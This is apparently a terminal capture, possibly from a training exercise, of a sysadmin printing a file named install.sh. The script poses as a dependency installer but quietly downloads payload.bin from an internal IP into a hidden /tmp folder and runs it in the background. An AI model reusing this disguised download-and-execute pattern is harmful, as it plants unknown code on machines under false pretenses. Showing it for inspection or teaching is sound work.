 sysadmin@4geeks-server:~$ sudo cat /home/reports/install.sh
[sudo] password for sysadmin:
#!/bin/bash
echo "[*] Preparing enviroment..."
sleep 1
mkdir -p /tmp/.temp
echo "[*] Downloading dependencies..."
sleep 2
curl -s http://192.168.1.100/payload.bin -o /tmp/.temp/payload
chmod +x /tmp/.temp/payload
/tmp/.temp/payload &
echo "[*] Installation complete."
sysadmin@4geeks-server:~$